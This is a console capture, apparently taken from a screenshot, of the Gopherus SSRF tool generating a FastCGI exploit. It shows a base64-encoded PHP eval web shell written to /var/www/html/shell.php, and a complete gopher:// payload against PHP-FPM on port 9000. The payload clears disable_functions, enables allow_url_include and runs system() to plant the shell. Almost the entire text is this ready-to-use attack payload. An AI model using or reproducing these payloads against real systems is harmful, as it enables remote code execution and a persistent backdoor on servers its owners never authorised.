 选择C:\Windows\System32\cmd.exe
gopherus.py: error: unrecognized arguments: -exploit fastcgi
D:\security\penetration\web漏洞\ssrf\Gopherus>python2 gopherus.py --exploit fastcgi
□[32m
Gopherus
□[34mauthor: □[33m$_SpyD3r_$
□[0m
□[96mGive one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  □[0m/var/www/html/index.php
□[96mTerminal command to run:  □[0mecho PD9waHAgZXZhbCgkX1BPU1RbJ3llMXMnXSk7Pz47 | base64 -d > /var/www/html/shell.php
□[93m
Your gopher link is ready to do SSRF:
□[0m
□[04mgopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTW
AREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH135%0E%04REQUEST_MET
HODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%
0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%87
%04%00%3C%3Fphp%20system%28%27echo%20PD9waHAgZXZhbCgkX1BPU1RbJ3llMXMnXSk7Pz47%20%7C%20base64%20-d%20%3E%20/var/www/html/
shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00□[0m
□[41m-----------Made-by-SpyD3r-----------□[0m
D:\security\penetration\web漏洞\ssrf\Gopherus>